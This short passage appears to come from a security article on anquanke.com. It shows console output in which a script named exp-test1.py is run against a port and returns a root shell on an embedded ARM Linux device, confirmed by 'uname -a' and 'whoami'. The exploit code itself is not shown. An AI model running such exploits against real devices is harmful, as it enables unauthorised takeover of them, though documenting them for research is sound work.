 C:\Windows\System32\cmd.exe
# exit
D:\daima\py\exp-1>python exp-test1.py :8006/
# uname -a
Linux WEA403i 2.6.36.4brcmarm #2 SMP PREEMPT Tue May 12 22:02:03 KST 2015 armv7l GNU/Linux
# busybox whoami
root
# exit
D:\daima\py\exp-1>
安全客（www.anquanke.com）